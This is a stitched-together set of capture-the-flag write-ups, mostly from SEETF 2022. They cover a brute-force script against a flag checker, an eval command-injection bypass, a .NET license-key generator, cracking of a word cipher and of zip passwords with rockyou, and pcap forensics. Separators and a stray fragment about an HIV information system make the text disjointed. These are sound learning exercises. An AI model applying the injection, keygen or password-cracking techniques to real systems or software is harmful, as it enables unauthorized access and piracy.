> uStack44 = 0x5e; //more values loaded into the stack above> > local_28 = 0x50;> > uStack36 = 0x86;> > uStack32 = 0x89;> > uStack28 = 0x89;> > local_18 = 0x48;> > uStack20 = 0x4f;> > uStack16 = 0x49;> > uStack12 = 0xf1;> > fgets(local_158,0x80,stdin); //here we get asked for our input> > sVar4 = strlen(local_158); // gets the length of our input> > if (sVar4 == 0x35) { // 0x35 in decimal is 53 , since we put \n as our input by pressing enter we are searching for a 52 length value > > puts("Good work! Your flag is the correct size.");> > puts("On to the flag check itself...");> > sVar4 = strlen(local_158);> > uVar5 = 0;> > do {> > uVar6 = uVar5 & 0xffffffff;> > if (sVar4 - 1 == uVar5) {> > puts("Success! Go get your points, champ.");> > return 0;> > }> > pcVar1 = local_158 + uVar5; // loads our input> > puVar2 = local_d8 + uVar5; // loads a value from above> > bVar3 = (byte)uVar5;> > uVar5 = uVar5 + 1;> > } while ((byte)*puVar2 == (byte)(*pcVar1 + 0x45U ^ bVar3)); // does a check if the input we gave after transformation is equal to the loaded value> > printf("Flag check failed at index: %d",uVar6);> > }> > else {> > printf("Flag wrong. Try again.");> > }> > return 1;> >}
- [x] Let's figure out what to do
So clever people have seem to have figured out how to convert (byte)(*pcVar1 + 0x45U ^ bVar3)) into a simple script and let it do the magic. But we used something different here:
>printf("Flag check failed at index: %d",uVar6);
every time the input does not match the right value the program tells us what was the index value of the error. This piece of information can be used as a checker if the input is correct and if so move to the next value. This dramatically reduces the time you need for a brute-force attack. So that's what we did:
```python#!/usr/bin/python
from pwn import *from string import ascii_lowercase,ascii_uppercase,digits
checksolution = ("Success! Go get your points, champ.\n").encode('utf-8')
elf = ELF('./rev_babyreeee')
#We know that the flag starts with SEE{ and that the flag is in the format SEE{[ -~]+} plus ascii signscurrent_flag = "SEE{" old_flag = ""index = 4checklist = ascii_uppercase + ascii_lowercase + digits + "_}"
while current_flag != old_flag: missingvar = 51 - len(current_flag) #this is the amount of characters we have to find for c in checklist:
io = elf.process() print(io.recvline(timeout=2))
#this block here is to send the current sign of the flag to the binary and check the response sendvar = (current_flag + c + "A" * missingvar ).encode('utf-8') io.sendline(sendvar) print(sendvar) print(io.recvline(timeout=2)) print(io.recvline(timeout=2))
checkvar = io.recvall(timeout=2) checktest = ("Flag check failed at index: {}".format(index)).encode('utf-8') print(checkvar) print(checktest)
#to check if we found the solution if checkvar == checksolution: current_flag = current_flag + c print(current_flag) old_flag = current_flag break else: print("next please")
#check if we found the next correct character if checkvar != checktest: print(current_flag) old_flag = current_flag current_flag = current_flag + c break else: print("i said next")
io.close()
#was my error checker to ensure the script comes to an end if c == "}": print("shit") old_flag = current_flag break
index += 1
print("welcome to the end")print(current_flag)```- [x] Execute the exploit
So the FLAG is SEE{0n3_5m411_573p_81d215e8b81ae10f1c08168207fba396}
On our system it took not very long to brute force the flag so it was doable during the challenge. Its also not the nicest script in the world but it got the job done and maybe this was even an unintentional solution for the creators of the CTF. So if you're ever stuck on such issues you can always fall back to the old ways of cracking things ヾ( ͝° ͜ʖ͡°)ノ♪. Nevertheless it's a little neat challenge.
- [x] Do the happy dance
ヾ( ͝° ͜ʖ͡°)ノ♪ ヾ( ͝° ͜ʖ͡°)ノ♪ ヾ( ͝° ͜ʖ͡°)ノ♪ |
# HadisPaide
## HADIS
https://www.alabamapublichealth.gov/hiv/hadis.html
HADIS, the HIV/AIDS Disease Information System, is a patient-centric system...
## Ok let me start over
Application working with Paillier cryptosystem allows two operations: - encrypting a chosen message (only once), - decrypting a chosen ciphertext, and outputting if number of correct bits is greater or lesser then last checked ciphertext.
## #nohomomorphism
In Paillier decrypting product of ciphertexts gives sum of plaintexts:
```pt0 = dec(ct0)pt1 = dec(ct1)dec(ct0 * ct1) = pt0 + pt1```
## Solved, basically
By encrypting "1", it's possible to generate ciphertext of any other message by raising it to that power:
```dec(encrypted_one * encrypted_one) = 2dec(encrypted_one ^ n) = n```
From that it's possible to test flag bit by bit, by testing if adding 2^n to 1 takes decrypted message closer to flag. |
For a better view check our [githubpage](https://bsempir0x65.github.io/CTF_Writeups/SEETF_CTF_2022/#wayyang) or [github](https://github.com/bsempir0x65/CTF_Writeups/tree/main/SEETF_CTF_2022#wayyang) out
So this time we got a little python script:
```python#!/usr/local/bin/pythonimport os
FLAG_FILE = "FLAG"
def get_input() -> int: print(''' ,#####, #_ _# |a` `a| | u | ________________________ \ = / | WAYYANG | |\___/| < TERMINAL v1.0 | ___ ____/: :\____ ___ |________________________| .' `.-===-\ /-===-.` '. / .-"""""-.-"""""-. \ /' =:= '\ .' ' .: o -=:=- o :. ' `. (.' /'. '-.....-'-.....-' .'\ '.) /' ._/ ". --:-- ." \_. '\ | .'| ". ---:--- ." |'. | | : | | ---:--- | | : | \ : | |_____._____| | : / / ( |----|------| ) \ /... .| | | | |. ...\|::::/'' jgs / | \ ''\::::|'"""" /' .L_ `\ """"' /'-.,__/` `\__..-'\ ; / \ ; : / \ | | / \. | |`../ | ,/ ( _ ) | _) | | | | |___| \___| :===| |==| \ / |__| /\/\ /"""`8.__ |oo| \__.//___) |==| \__/''') print("What would you like to do today?") print("1. Weather") print("2. Time") print("3. Tiktok of the day") print("4. Read straits times") print("5. Get flag") print("6. Exit")
choice = int(input(">> "))
return choice
if __name__ == '__main__': choice = get_input()
if choice == 1: print("CLEAR SKIES FOR HANDSOME MEN") elif choice == 2: print("IT'S ALWAYS SEXY TIME") elif choice == 3: print("https://www.tiktok.com/@benawad/video/7039054021797252399") elif choice == 4: filename = input("which news article you want babe :) ") not_allowed = [char for char in FLAG_FILE]
for char in filename: if char in not_allowed: print("NICE TRY. WAYYANG SEE YOU!!!!!") os.system(f"cat news.txt") exit()
try: os.system(f"cat {eval(filename)}") except: pass elif choice == 5: print("NOT READY YET. MAYBE AFTER CTF????")```
Here we can see that multiple options are offered to us and that all of them except "4" just prints some text or exits the session. So let's have a closer look onto number 4. We can see that another input question pops up. After that our input gets checked if any character was used which is part of FLAG_FILE which would be "F", "L", "A", "G" (if you ask yourself why it is this way just check [list-comprehensions](https://www.pythonforbeginners.com/basics/list-comprehensions-in-python) ). After that it checks our input we gave for the article if it has any of these characters and if you print out the news and that WAYYANG sees us. If it does not find a not allowed character it trys to execute "cat {eval(filename)}". So the idea is to bypass that check.
Honestly there is probably a real hacky way but what we just used are [bash macros](https://www.gnu.org/software/bash/manual/html_node/Miscellaneous-Commands.html). So we put as an input "*" to get any content of any file in the current directory. This gave us an error in the first place because of the way "input" makes an object. To circumvent that we just put in '*' and voila we had it.
```console└─$ nc fun.chall.seetf.sg 50008 ,#####, #_ _# |a` `a| | u | ________________________ \ = / | WAYYANG | |\___/| < TERMINAL v1.0 | ___ ____/: :\____ ___ |________________________| .' `.-===-\ /-===-.` '. / .-"""""-.-"""""-. \ /' =:= '\ .' ' .: o -=:=- o :. ' `. (.' /'. '-.....-'-.....-' .'\ '.) /' ._/ ". --:-- ." \_. '\ | .'| ". ---:--- ." |'. | | : | | ---:--- | | : | \ : | |_____._____| | : / / ( |----|------| ) \ /... .| | | | |. ...\|::::/'' jgs / | \ ''\::::|'"""" /' .L_ `\ """"' /'-.,__/` `\__..-'\ ; / \ ; : / \ | | / \. | |`../ | ,/ ( _ ) | _) | | | | |___| \___| :===| |==| \ / |__| /\/\ /"""`8.__ |oo| \__.//___) |==| \__/What would you like to do today?1. Weather2. Time3. Tiktok of the day4. Read straits times5. Get flag6. Exit>> 4which news article you want babe :) '*'SEE{wayyang_as_a_service_621331e420c46e29cfde50f66ad184cc}WAYYANG DECLARED SEXIEST MAN ALIVE // <- the actual flag
SINGAPORE - In the latest edition of Mister Universe, Wayyang won again, surprising absolutely no one.The judges were blown away by his awesome abdominals and stunned by his sublime sexiness.When asked for his opinions on his latest win, Wayyang said nothing, choosing to smoulder into the distance.# /usr/bin/shpython wayyang.pyHello there :D#!/usr/local/bin/pythonimport os
FLAG_FILE = "FLAG"
def get_input() -> int: print(''' ,#####, #_ _# |a` `a| | u | ________________________ \ = / | WAYYANG | |\___/| < TERMINAL v1.0 | ___ ____/: :\____ ___ |________________________| .' `.-===-\ /-===-.` '. / .-"""""-.-"""""-. \\ /' =:= '\\ .' ' .: o -=:=- o :. ' `. (.' /'. '-.....-'-.....-' .'\ '.) /' ._/ ". --:-- ." \_. '\\ | .'| ". ---:--- ." |'. | | : | | ---:--- | | : | \ : | |_____._____| | : / / ( |----|------| ) \\ /... .| | | | |. ...\\|::::/'' jgs / | \ ''\::::|'"""" /' .L_ `\ """"' /'-.,__/` `\__..-'\\ ; / \ ; : / \ | | / \. | |`../ | ,/ ( _ ) | _) | | | | |___| \___| :===| |==| \ / |__| /\/\ /"""`8.__ |oo| \__.//___) |==| \__/''') print("What would you like to do today?") print("1. Weather") print("2. Time") print("3. Tiktok of the day") print("4. Read straits times") print("5. Get flag") print("6. Exit")
choice = int(input(">> "))
return choice
if __name__ == '__main__': choice = get_input()
if choice == 1: print("CLEAR SKIES FOR HANDSOME MEN") elif choice == 2: print("IT'S ALWAYS SEXY TIME") elif choice == 3: print("https://www.tiktok.com/@benawad/video/7039054021797252399") elif choice == 4: filename = input("which news article you want babe :) ") not_allowed = [char for char in FLAG_FILE]
for char in filename: if char in not_allowed: print("NICE TRY. WAYYANG SEE YOU!!!!!") os.system(f"cat news") exit()
try: os.system(f"cat {eval(filename)}") except: pass elif choice == 5: print("NOT READY YET. MAYBE AFTER CTF????") ```
Ofcourse we had some gubberish here but heh the assumption that the file is in the same directory worked and we probably have the shortest input solution (((o(*°▽°*)o))).Flag: SEE{wayyang_as_a_service_621331e420c46e29cfde50f66ad184cc}
Buja already 3 down. |
For a better view check our [githubpage](https://bsempir0x65.github.io/CTF_Writeups/SEETF_CTF_2022/#best-software) or [github](https://github.com/bsempir0x65/CTF_Writeups/tree/main/SEETF_CTF_2022#best-software) out
This time we need to help out our man Gelos to get the License key for the Best Software around. So at first glance we saw that we got an .exe file so we run "file" on it to see what it is exactly:
```console└─$ file BestSoftware.exe BestSoftware.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows```
Hah a good old .Net executable (ー ー;). Cause we did not have a Windows system around we needed to setup our Linux distro first to work on this. So we need:
- [ ] A way to execute the binary- [ ] Inspect the PE - [ ] Get the Flag
So the easiest way probably would be to spin up windows for it but we found the following solutions for each problem:
- [x] A way to execute the binary -> install mono for it. We used the mono-complete based on the description to ensure that everything works [mono](https://www.mono-project.com/download/stable/) - [x] Inspect the PE -> We found a neat github project to bring ILSpy to Linux. Worked flawlessly [AvaloniaILSpy](https://github.com/icsharpcode/AvaloniaILSpy) - [ ] Get the Flag -> thats the next part
Okay so we had our setup so lets have a look into the file with ILSpy.

Now we can see that the program is not too much of a hassle to go trough. In the main function we can see that we get asked the name and email we got from the challenge description and the searched license key. After that the Function CheckLicenseKey which takes our input and checks if the SHA256 of our name + "1_l0v3_CSh4rp" + email matches the one we used as a license key. With that knowledge we just need to create the SHA256 hash like in the function CalculateSHA256 and we get our flag. (Actually the flag is just the Licensekey so we do not actually run the program).
For that we just copied all the code we have into an online .Net compiler and instead of the check of the key we just write it out and voila. We called it the Keygenerator for the Best Software:Disclaimer: Never execute to something you don't know. So maybe not the best habit to have. But what could possible go wrong?
```csharpusing System;using System.Security.Cryptography;using System.Text;
internal class Program{ private const string SECRET_KEY = "1_l0v3_CSh4rp";
public static void Main() { Console.WriteLine("===== BestSoftware Keygenerator ====="); Console.WriteLine("> Checking if you are from the police"); Console.WriteLine("> (ㆁᴗㆁ✿)"); Console.WriteLine("> (✿ㆁᴗㆁ)"); Console.WriteLine("> Please enter your name..."); Console.Write("> "); string name = Console.ReadLine(); Console.WriteLine("> Please enter your email..."); Console.Write("> "); string email = Console.ReadLine(); Console.WriteLine("> Creating BestSoftware license..."); string inputString = name + "1_l0v3_CSh4rp" + email; string value = CalculateSHA256(inputString); Console.WriteLine("> The key is " + value + " now go go"); Console.WriteLine("> Press any key to run..."); Console.ReadKey(); }
public static string CalculateSHA256(string inputString) { using SHA256 sHA = SHA256.Create(); byte[] array = sHA.ComputeHash(Encoding.UTF8.GetBytes(inputString)); StringBuilder stringBuilder = new StringBuilder(); for (int i = 0; i < array.Length; i++) { stringBuilder.Append(array[i].ToString("X2")); } return stringBuilder.ToString(); }}```
Sure, every great software should have also a great [Keygenerator](https://dotnetfiddle.net/rNaB1H). So with the given name and email the Flag is: SEE{28F313A48C1282DF95E07BCEF466D19517587BCAB4F7A78532FA54AC6708444E} . Again I think the reverse challenges are done by us not the way they should be.
- [x] Get the Flag
we did it ヾ(๑ ³ㅿ³)ノ onto the next one |
# The Most Worthy Distinction of Pain
###### writeup by [phishfood](https://ctftime.org/user/136455)
## Challenge
We intercepted a code (`encrypted.txt`).
Yeah, so, this is a lot of nonsense. It's mostly words that start with d, but at least we know how it was created? (`encrypt.go`)
We also know where the dictionary file came from ([CROSSWD.TXT](https://www.gutenberg.org/files/3201/files/CROSSWD.TXT))
Note: The `CROSSWD.TXT` file can be verified with an md5 hash of `e58eb7b851c2e78770b20c715d8f8d7b`. It starts with 1st word `aa`, and ends with the 113809th word `zymurgy`.
[encrypted.txt](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/themostworthydistinctionofpain/encrypted.txt)
[encrypt.go](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/themostworthydistinctionofpain/encrypt.go)
## Solution
### Starting Out
The first step is of course to take a look at the provided encrypted text, as well as the code that encrypted it.
`encrypted.txt` appears as follows:
```depaints dexterous dilution droseras dissecting driveways depaints droughtier diluted demigods diluter beefing dogey dogfights diligently dusky beefing dogey dogfights desand beefing dilution duenna ditto duenna dockworkers departments dislocates drawbars beefing dogey dogfights diligently dusky beefiest eloigned demigods deteriorations edge defecation deadpanned dits diluted des detentes dementing desanded duelling demes deodorizing deafnesses devotees combusting capitalists embruting beefing dogey dogfights diligently dusky beefing dogey dogfights duskier beefing dogey dogfights desand doweling derangements departments dislocates drawbars disprized depaints demigods decrypted```
I won't include all of `encrypt.go` here, but I will point out two aspects that are important to note:
1. The `readFlag` function reads in a file titled `flag.txt`, which can be presumed to be the plaintext of the ciphertext we are trying to decrypt:
```go func readFlag() (string, error) { flag_file, err := os.Open("flag.txt") if err != nil { return "", err } defer flag_file.Close() scanner := bufio.NewScanner(flag_file) scanner.Scan() flag := scanner.Text() return flag, nil } ```
2. The `encrypt` function requires a file titled `CROSSWD.TXT` in order to function:
```go func encrypt(flag string) string { codex_file, err := os.Open("CROSSWD.TXT") if err != nil { return "!" } defer codex_file.Close() all_words := []string{} combined := combine([]uint8(flag)) for _, c := range combined { all_words = append(all_words, encode_one(c, codex_file)) } return strings.Join(all_words, " ") } ```
We will therefore need to add the files `flag.txt` and `CROSSWD.TXT` to the same directory as `encrypt.go`.
`CROSSWD.TXT` can be downloaded from the link provided in the problem description with the following command:
```shcurl -O https://www.gutenberg.org/files/3201/files/CROSSWD.TXT```
`flag.txt` should be added manually. Since we don't know what it contained originally, I'll be trying some different inputs to get an idea of how the encryption algorithm works.
### Testing Inputs
I began by running some different sample inputs through `encrypt.go` to get an idea of the encryption scheme. This can be done by creating a file named `flag.txt` containing plaintext and adding it to the working directory. Here is an approximate outline of some inputs (plaintexts) I tried, along with their outputs (ciphertexts) and what can be learned from them:
1. `a` > `decrypted`2. `a` > `decrypted` (again) - The encryption algorithm is deterministic; repeating an input will always yield the same output.3. `ab` > `defat` - Adding a second character results in an entirely different output than we might expect based on what we saw previously. - *This doesn't bode well for a brute force solution, because it adds an element of unpredictability.*4. `abc` > `defat delineated` - Adding a third character does not affect the expected result for `ab`. - This suggests that each word in the ciphertext corresponds to two letters in the plaintext (or one if there are an odd number of characters).5. `abcdef` > `defat demeans des` - Supports the previous assumption.6. `efabcd` > `des defat demeans` - Changing the position of a two letter sequence does not affect its corresponding cipher word.7. `abdcef` > `defat deodorized des` - Changing the position of a letter within its two letter sequence does affect the sequence's corresponding cipher word.8. `byuctf{` > `dei duros duendes emperor` - The algorithm is capable of handling special characters. - The the original contents of `flag.txt` did not begin with `byuctf{` as one may have expected.
#### TL;DR: Each word in the ciphertext corresponds to a pair of letters in the plaintext.
Therefore, if we can determine which letter pairs get encoded to which cipher words, we can decrypt the ciphertext.
### Cracking the Key
After determining the nature of the algorithm, I decided that I could probably use an approach similar to how I solved [Copilot](https://github.com/BYU-CTF-group/old-ctf-challenges/blob/18c8f246756e79069c1cb1753c8bfea5e73e31f5/miscellaneous/copilot/README.md). For Copilot, I built the plaintext one character at a time, trying each letter in the alphabet until the resulting ciphertext matched the the provided ciphertext up to that point. The key difference for this challenge was that I would need to build the plaintext two characters at a time rather than one.
While building the plaintext for Copilot, I had to try (up to) every possible character for each corresponding number in the plaintext. For Copilot, this meant up to 100 tries for each number in the ciphertext that was decrypted. (Python's `string.printable` includes 100 characters.) In this case, I will want to be trying all possible *pairs* of letters for each word in the ciphertext, which means up to 10,000 (100×100) tries for each word that is decrypted.
Bruteforcing Copilot wasn't the speediest thing in the world, so doing something that takes 100 times longer probably isn't a good option. Luckily, I can take advantage of a property in this challenge's encryption algorithm that wasn't present in Copilot. Since letter pairs always correspond to the same word (see step 6 of [Testing Inputs](#Testing-Inputs)), regardless of their position in the plaintext, it's possible to keep track of which words correspond to which letters, and then just replace all occurrences of that word with the corresponding letter pair. This takes us from generating up to 10,000 letter pairs per cipher word (up to 77,000 pairs in total) down to exactly 10,000 letter pairs to crack the entire key!
Another advantage of letter pairs corresponding to the same word regardless of position is that it means we can test multiple values at once. In Copilot I had to write one character to the input file, run `copilot.go`, and then see how the change to the input affected the output. This time, I can write a bunch of letter pairs to the input file, run `encrypt.go`, and then match up all the cipher words in the output file to their corresponding letter pairs.
I initially tried just writing every letter pair to the input file, but the encryption script seemed to cut off the output after a certain length, so I ended up doing it in parts.
Here is the portion of my code that builds the cipher key (with some adjustments and added comments):
```pythonfrom string import printableimport os
key = dict()
# a = first letter in the pair, b = second letter in the pairfor a in printable: # open the input (plaintext) file to write letter pairs to input_file = open('flag.txt', 'w')
# keep track of what letter pairs are written in a list so that they can be matched up with their corresponding cipher words later on letter_pairs = []
for b in printable: input_file.write(a + b) letter_pairs.append(a + b)
input_file.close()
# run the encryption script with the resulting ciphertext being written to ouptut.txt os.system('go run encrypt.go > output.txt')
# open output.txt and read the words into a list output_file = open('output.txt', 'r') words = output_file.read().split() output_file.close()
# match up each letter pair to the word it represents and store them in the key dictionary for i in range(len(words)): key[words[i]] = letter_pairs[i]
# display progress—show which word corresponds to which pair of letters print(words[i], '=', letter_pairs[i])```
Once the key is cracked, the ciphertext can be decrypted very quickly, as is done in the following section of code:
```pythonfrom collections import deque
flag = ''ciphertext_words = deque(['depaints', 'dexterous', 'dilution', 'droseras', 'dissecting', 'driveways', 'depaints', 'droughtier', 'diluted', 'demigods', 'diluter', 'beefing', 'dogey', 'dogfights', 'diligently', 'dusky', 'beefing', 'dogey', 'dogfights', 'desand', 'beefing', 'dilution', 'duenna', 'ditto', 'duenna', 'dockworkers', 'departments', 'dislocates', 'drawbars', 'beefing', 'dogey', 'dogfights', 'diligently', 'dusky', 'beefiest', 'eloigned', 'demigods', 'deteriorations', 'edge', 'defecation', 'deadpanned', 'dits', 'diluted', 'des', 'detentes', 'dementing', 'desanded', 'duelling', 'demes', 'deodorizing', 'deafnesses', 'devotees', 'combusting', 'capitalists', 'embruting', 'beefing', 'dogey', 'dogfights', 'diligently', 'dusky', 'beefing', 'dogey', 'dogfights', 'duskier', 'beefing', 'dogey', 'dogfights', 'desand', 'doweling', 'derangements', 'departments', 'dislocates', 'drawbars', 'disprized', 'depaints', 'demigods', 'decrypted'])
while len(ciphertext_words) != 0: flag += key[ciphertext_words.popleft()]
print('!!! FLAG = ' + flag + ' !!!')```
In [my actual code](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/themostworthydistinctionofpain/key_cracker.py), I additionally printed the progress in decrypting the flag while the key was being cracked, checking each time the key was updated to see if the next word to appear in the ciphertext had been decoded. That can be seen in the demo below.
### Demo
*(While it would probably more exciting to watch this at 2x speed, I figured it would be more valuable to show it in realtime speed.)* |
For a better view check our [githubpage](https://bsempir0x65.github.io/CTF_Writeups/SEETF_CTF_2022/#sniffedtraffic) or [github](https://github.com/bsempir0x65/CTF_Writeups/tree/main/SEETF_CTF_2022#sniffedtraffic) out
This time we got a nice pcap file to start wireshark up with. When we first opened the file we saw over 4K packages ... . So lots of stuff to look into.So we went first to the export options to see if any useful files are there based on the description that a file was downloaded via File -> Export Objects -> HTTP

Well well, what do we see here ? a thingamajig.zip ( ͡ಠ ʖ̯ ͡ಠ) ROFL . Good start, but when we tried to unzip it we were asked for a password. Since this is considered an easy task we thought: let's go trough the tcp streams and see if something is there.

ahhhh..... Passwords in clear text with a reference to [hunter2](https://knowyourmeme.com/memes/hunter2), we see what you did there. ROFL
Okay once we had that, a "stuff" file came up.
```console└─$ file stuff_save stuff_save: data```
Hmm so just data. When we looked into the file via a text editor we saw that strings "flag.txt" are visible. Since unzip has not worked on it we just used "foremost" to see if it finds something.
```console└─$ cat audit.txt Foremost version 1.5.7 by Jesse Kornblum, Kris Kendall, and Nick MikusAudit File
Foremost started at Fri Jun 3 22:37:24 2022Invocation: foremost stuff_save Output directory: /home/kali/CTF/CTF/SEETF_CTF_2022/forensics_sniffed_traffic/outputConfiguration file: /etc/foremost.conf------------------------------------------------------------------File: stuff_saveStart: Fri Jun 3 22:37:24 2022Length: 3 KB (3249 bytes) Num Name (bs=512) Size File Offset Comment
0: 00000001.zip 249 B 1000 Finish: Fri Jun 3 22:37:24 2022
1 FILES EXTRACTED
zip:= 1------------------------------------------------------------------``` We are onto something, let the hunt begin hunter2. Another zip again with a password. No further hints were found in the pcap so we tried good old brute forcing. For that we used [fcrackzip](https://www.kali.org/tools/fcrackzip/). We used the good old rockyoutxt wordlist and had luck immediately :
```console└─$ fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt 00000001.zip 130 ⨯
PASSWORD FOUND!!!!: pw == john```
With that we could "unzip" again and got the flag.txt with the flag: SEE{w1r35haRk_d0dod0_4c87be4cd5e37eb1e9a676e110fe59e3}
It was a tedious task to find all these small steps but that's what they call brain fucking ( ͡~ ͜ʖ ͡~). If you did not get all small steps don't be sad it was tough in our opinion too. |
For a better view check our [githubpage](https://bsempir0x65.github.io/CTF_Writeups/SEETF_CTF_2022/#regex101) or [github](https://github.com/bsempir0x65/CTF_Writeups/tree/main/SEETF_CTF_2022#regex101) out

This was actually one of the challenges which did not really have something to do with hacking. This was more or less a training task to recognize that being able to use regex expressions can be crucial. Based on the name of the challenge we thought this was a hint to use the site [regex101](https://regex101.com/) so that's what we did. So we "cat" the attached file to have all 2999 and copied them into regex101.
